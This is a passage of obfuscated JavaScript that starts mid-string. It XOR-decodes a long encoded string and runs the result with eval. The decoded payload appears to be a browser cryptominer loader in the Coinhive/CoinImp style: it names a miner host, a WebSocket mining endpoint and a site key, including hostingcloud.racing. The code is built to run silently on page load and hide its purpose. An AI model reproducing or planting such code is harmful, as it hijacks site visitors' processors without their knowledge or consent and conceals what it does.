0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0a\x1c^Wody\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02x\x1bwnjXNH\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aC\x1bbN\x5cA\x18B\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)